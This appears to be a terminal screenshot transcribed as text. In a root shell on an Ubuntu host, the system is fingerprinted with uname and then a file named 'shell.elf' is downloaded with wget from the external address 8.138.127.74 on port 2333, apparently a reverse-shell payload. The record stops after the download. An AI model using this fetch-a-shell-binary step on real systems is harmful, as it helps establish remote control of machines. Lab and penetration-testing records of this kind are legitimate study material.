 Vaults SFTP 8.138.127.74 192.168.227.130 8.138.127.74 (1)
root@ubuntu:/home/ubuntu# uname -a
Linux ubuntu 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:/home/ubuntu# uname -m
x86_64
root@ubuntu:/home/ubuntu# wget http://8.138.127.74:2333/shell.elf
--2024-11-12 04:47:36--  http://8.138.127.74:2333/shell.elf
Connecting to 8.138.127.74:2333... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘shell.elf’
100%[=====================================================================================================================>] 250         --.-K/s   in 0.02s
2024-11-12 04:47:36 (11.1 KB/s) - ‘shell.elf’ saved [250/250]
root@ubuntu:/home/ubuntu#